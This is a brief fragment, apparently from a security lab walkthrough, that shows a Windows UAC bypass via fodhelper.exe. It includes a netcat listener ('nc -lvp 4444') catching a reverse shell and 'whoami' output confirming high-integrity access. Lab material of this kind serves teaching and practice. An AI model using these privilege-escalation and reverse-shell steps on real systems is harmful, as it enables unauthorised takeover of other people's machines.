 Command Prompt
C:\> fodhelper.exe
Attacker's Shell
user@kali$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.183.127 49813
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | find "Label"
Mandatory Label\High Mandatory Level
Label            S-1-16-12288